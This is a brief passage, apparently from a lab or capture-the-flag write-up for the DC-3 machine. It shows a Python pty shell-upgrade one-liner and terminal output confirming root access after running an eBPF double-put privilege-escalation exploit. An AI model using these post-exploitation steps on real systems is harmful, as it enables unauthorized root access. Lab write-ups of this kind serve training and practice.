 we have root privs now...
python -c "import pty;pty.spawn('/bin/bash')"
root@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit# whoami
whoami
root
root@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit#